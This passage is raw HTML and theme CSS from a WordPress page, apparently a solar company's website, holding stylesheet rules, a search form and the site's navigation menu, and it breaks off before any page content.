1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
				<style id="us-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg-grad);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:96px;--header-sticky-height:50px}.l-header:before{content:'96'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:116px;--header-sticky-height:60px}.l-header:before{content:'116'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:116px;--header-sticky-height:50px}.l-header:before{content:'116'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:60px;--header-sticky-height:60px}.l-header:before{content:'60'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:55px!important}.l-header.sticky .ush_image_1{height:45px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (max-width:600px){.ush_image_1{height:20px!important}.l-header.sticky .ush_image_1{height:20px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:20px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:2px}@media screen and (max-width:900px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:var(--color-content-primary-grad);color:#ffffff}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .menu-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_2 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:240px}.ush_search_1.layout_modern.active{width:240px}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:18px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:18px}}@media (max-width:600px){.ush_search_1{font-size:18px}}.ush_socials_2 .w-socials-list{margin:-0.3em}.ush_socials_2 .w-socials-item{padding:0.3em}.ush_text_3{font-family:var(--font-body)!important;font-size:15px!important}.ush_menu_1{font-family:var(--font-h1)!important;font-size:18px!important}.ush_search_1{height:38px!important}.ush_socials_2{font-size:18px!important}</style>
		<style id="us-design-options-css">.us_custom_d503c3f4{margin-bottom:0.5rem!important;font-family:var(--font-h1)!important}.us_custom_ea2be81a{font-size:0.9rem!important}.us_custom_70facfb4{margin-bottom:1.5rem!important}.us_custom_c96a8a09{font-size:1.5rem!important}.us_custom_ebdc6152{text-align:center!important}@media (max-width:600px){.us_custom_ebdc6152{width:100%!important}}</style></head>
<body class="wp-singular post-template-default single single-post postid-9309 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return 